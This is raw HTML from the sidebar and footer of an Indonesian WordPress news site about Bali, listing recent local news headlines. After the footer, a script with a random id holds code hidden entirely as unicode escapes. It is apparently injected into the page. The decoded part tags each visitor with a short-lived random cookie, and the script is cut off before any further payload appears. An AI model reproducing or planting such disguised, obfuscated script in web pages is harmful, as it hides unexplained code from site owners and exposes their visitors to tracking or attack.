src="https://suryadewata.com/wp-content/uploads/2026/01/image-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suryadewata.com/wp-content/uploads/2026/01/image-1-150x150.jpg 150w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-300x298.jpg 300w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-1024x1017.jpg 1024w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-768x763.jpg 768w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-1536x1526.jpg 1536w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-2048x2035.jpg 2048w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></noscript>                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-12" href="https://suryadewata.com/category/hukum-kriminal/"  rel="category tag">Hukum dan Kriminal</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://suryadewata.com/bpn-buleleng-disomasi-indikasi-memberikan-keterangan-palsu/">BPN Buleleng Disomasi Indikasi Memberikan Keterangan Palsu</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/bpn-buleleng-disomasi-indikasi-memberikan-keterangan-palsu/" rel="bookmark"><time class="entry-date published" datetime="2026-01-20T21:53:22+08:00">20 January 2026</time><time class="updated" datetime="2026-01-20T21:53:23+08:00">20 January 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://suryadewata.com/taksu-bali-menaklukan-dunia/">
                                                    <img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/Screenshot_20260118_185611-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/Screenshot_20260118_185611-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="150" height="150" src="https://suryadewata.com/wp-content/uploads/2026/01/Screenshot_20260118_185611-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-16" href="https://suryadewata.com/category/pariwisata/"  rel="category tag">Pariwisata</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://suryadewata.com/taksu-bali-menaklukan-dunia/">Taksu Bali Menaklukan Dunia</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/taksu-bali-menaklukan-dunia/" rel="bookmark"><time class="entry-date published" datetime="2026-01-18T18:59:03+08:00">18 January 2026</time><time class="updated" datetime="2026-01-18T18:59:04+08:00">18 January 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://suryadewata.com/a-a-bagus-ngurah-agung-terpilih-jadi-ketua-fpk-provinsi-bali/">
                                                    <img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0029-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0029-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="150" height="150" src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0029-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-825" href="https://suryadewata.com/category/sosial/"  rel="category tag">Sosial</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://suryadewata.com/a-a-bagus-ngurah-agung-terpilih-jadi-ketua-fpk-provinsi-bali/">A. A. Bagus Ngurah Agung, Terpilih Jadi Ketua FPK Provinsi Bali</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/a-a-bagus-ngurah-agung-terpilih-jadi-ketua-fpk-provinsi-bali/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-13T18:59:55+08:00">13 January 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://suryadewata.com/kakanwil-bpn-bali-gugat-status-tersangka-lewat-praperadilan/">
                                                    <img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0026-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0026-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="150" height="150" src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0026-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-12" href="https://suryadewata.com/category/hukum-kriminal/"  rel="category tag">Hukum dan Kriminal</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://suryadewata.com/kakanwil-bpn-bali-gugat-status-tersangka-lewat-praperadilan/">Kakanwil BPN Bali Gugat Status Tersangka Lewat Praperadilan</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/kakanwil-bpn-bali-gugat-status-tersangka-lewat-praperadilan/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-13T17:15:14+08:00">13 January 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://suryadewata.com/kantor-pertanahan-badung-teguhkan-pakta-integritas-serta-komitmen-bersama-pembangunan-zona-integritas-2026/">
                                                    <img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0014-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0014-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="150" height="150" src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0014-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-14" href="https://suryadewata.com/category/pemerintah/"  rel="category tag">Pemerintah</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://suryadewata.com/kantor-pertanahan-badung-teguhkan-pakta-integritas-serta-komitmen-bersama-pembangunan-zona-integritas-2026/">Kantor Pertanahan Badung Teguhkan Pakta Integritas serta Komitmen Bersama Pembangunan Zona Integritas 2026.</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/kantor-pertanahan-badung-teguhkan-pakta-integritas-serta-komitmen-bersama-pembangunan-zona-integritas-2026/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-13T16:56:02+08:00">13 January 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                            
                        </ul><!-- List post end -->
                    </div><!-- List post block end -->
                            </section>

            </section></aside><!-- #secondary -->
                        </div>
                                        </div>

            </div>
        </section>
    </main><!-- #main -->

</div> <!-- #content -->

	<footer id="colophon" class="site-footer">
                    <section class="site-footer-top">
                <div class="container">
                    <div class="row">
                                                    <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="block-30" class="widget widget_block">
<h2 class="wp-block-heading">Surya Dewata</h2>
</section><section id="block-31" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="946" height="167" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata.png" alt="" class="lazy lazy-hidden wp-image-75" srcset="" data-srcset="https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata.png 946w, https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata-300x53.png 300w, https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata-768x136.png 768w" sizes="(max-width: 946px) 100vw, 946px" /><noscript><img loading="lazy" decoding="async" width="946" height="167" src="https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata.png" alt="" class="wp-image-75" srcset="https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata.png 946w, https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata-300x53.png 300w, https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata-768x136.png 768w" sizes="(max-width: 946px) 100vw, 946px" /></noscript></figure>
</section>                            </div>
                            
                            <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="block-11" class="widget widget_block">
<h2 class="wp-block-heading" id="recent-posts">Recent Posts</h2>
</section><section id="block-10" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://suryadewata.com/bpn-buleleng-disomasi-indikasi-memberikan-keterangan-palsu/">BPN Buleleng Disomasi Indikasi Memberikan Keterangan Palsu</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suryadewata.com/taksu-bali-menaklukan-dunia/">Taksu Bali Menaklukan Dunia</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suryadewata.com/a-a-bagus-ngurah-agung-terpilih-jadi-ketua-fpk-provinsi-bali/">A. A. Bagus Ngurah Agung, Terpilih Jadi Ketua FPK Provinsi Bali</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suryadewata.com/kakanwil-bpn-bali-gugat-status-tersangka-lewat-praperadilan/">Kakanwil BPN Bali Gugat Status Tersangka Lewat Praperadilan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suryadewata.com/kantor-pertanahan-badung-teguhkan-pakta-integritas-serta-komitmen-bersama-pembangunan-zona-integritas-2026/">Kantor Pertanahan Badung Teguhkan Pakta Integritas serta Komitmen Bersama Pembangunan Zona Integritas 2026.</a></li>
</ul></section>                            </div>
                                                        <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="block-32" class="widget widget_block"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0135945221197781" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-0135945221197781" 
data-ad-slot="1556295683" 
data-ad-format="auto"></ins>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</p>
</section>                            </div>
                                                </div>
                </div>
            </section>
            		<section class="site-footer-bottom">
			<div class="container">
                <div class="fairy-menu-social">
                                    </div>
                            <div class="site-reserved text-center">
                All Rights Reserved 2021. Composed by Solusi-ITC.            </div>
                <div class="site-info text-center">
            <a href="https://wordpress.org/">
                Proudly powered by WordPress            </a>
            <span class="sep"> | </span>
            Theme: Fairy by <a href="http://www.candidthemes.com/">Candid Themes</a>.        </div><!-- .site-info -->
    			</div>
		</section>
	</footer><!-- #colophon -->
</div><!-- #page -->

            <a href="javascript:void(0);" class="footer-go-to-top go-to-top"><i class="fa fa-long-arrow-up"></i></a>
        <script id="qduzub">
var sxhcjnni = "\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u005b\u0069\u005d\u002e\u0074\u0072\u0069\u006d\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068\u0028\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0029\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0075\u0062\u0073\u0074\u0072\u0069\u006e\u0067\u0028\u006e\u0061\u006d\u0065\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0020\u002b\u0020\u0031\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u002c\u0020\u0076\u0061\u006c\u0075\u0065\u002c\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0044\u0061\u0074\u0065\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0067\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0029\u0020\u002b\u0020\u0028\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0020\u002a\u0020\u0036\u0030\u0020\u002a\u0020\u0031\u0030\u0030\u0030\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0020\u002b\u0020\u0076\u0061\u006c\u0075\u0065\u0020\u002b\u0020\u0027\u003b\u0065\u0078\u0070\u0069\u0072\u0065\u0073\u003d\u0027\u0020\u002b\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u0020\u002b\u0020\u0027\u003b\u0070\u0061\u0074\u0068\u003d\u002f\u0027\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0020\u002a\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u002b\u003d\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u002c\u0020\u0075\u0069\u0064\u002c\u0020\u0031\u0030\u0029\u003b\u0020\u002f\u002f\u0020\u0053\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u0074\u006f\u0020\u0065\u0078\u0070\u0069\u0072\u0065\u0020\u0069\u006e\u0020\u0031\u0030\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u00